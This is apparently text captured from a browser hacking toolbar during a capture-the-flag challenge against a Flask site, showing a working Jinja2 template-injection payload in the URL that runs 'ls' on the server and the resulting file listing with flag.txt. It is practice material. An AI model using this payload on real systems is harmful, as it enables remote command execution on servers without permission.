 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://4fc4d52a-ad04-4cdc-9a19-ab1e3835cecc.node4.buuoj.cn/?name={{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
I ♥ Flask Home
I ♥ Flask & application.py flag.txt requirements.txt static templates